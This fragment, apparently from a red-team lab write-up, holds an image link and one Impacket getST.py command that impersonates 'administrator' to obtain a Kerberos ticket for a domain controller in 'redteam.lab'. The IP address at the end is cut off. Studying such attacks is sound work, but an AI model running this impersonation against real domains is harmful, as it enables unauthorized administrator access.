 python3 getST.py -spn host/dc1.redteam.lab 'redteam.lab/QQQ$:[email protected]' -impersonate administrator -dc-ip 192.168.130.